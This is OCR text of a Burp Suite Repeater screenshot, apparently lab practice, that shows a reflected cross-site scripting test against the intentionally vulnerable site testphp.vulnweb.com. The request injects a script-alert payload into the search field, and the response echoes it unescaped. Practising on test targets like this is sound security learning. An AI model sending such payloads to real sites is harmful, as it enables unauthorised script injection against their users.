 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /search.php ?test=query HTTP/1.1
2 Host : testphp.vulnweb.com
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
4 text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 56
9 Origin : http://testphp.vulnweb.com
10 Connection : keep-alive
11 Referer : http://testphp.vulnweb.com/
12 Upgrade-Insecure-Requests : 1
13 Priority : u=0, i
14
15 searchFor =m<script>alert("1sagar")</script> &goButton=go
alert × 1 match
Response
Pretty Raw Hex Render \n
AJAX Demo
</a>
46 </td>
47 <td align ="right ">
48 </td>
49 </tr>
</table >
50 </div>
51 </div>
52 <!-- end masthead -->
53
54 <!-- begin content -->
55 <!-- InstanceBeginEditable name="content_rgn" -->
56 <div id="content ">
57 <h2 id='pageName '>
searched for: m<script >
alert ("1sagar" )
</script >
</h2>
</div>
58 <!-- InstanceEndEditable -->
59 <!--end content -->
60
61 <div id="navBar ">
62 <div id="search ">
63 <form action ="search.php?test=query " method ="post ">
64 <label >
search art
</label >
65 <input name="searchFor " type="text " size="10">
1sagar × 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 5,025 bytes | 515 millis
Event log (3) All issues (108) Memory: 194.4MB
31°C
Sunny
Search
0.0 Kbps
0.0 Kbps
ENG
IN
11:58
21-10-2025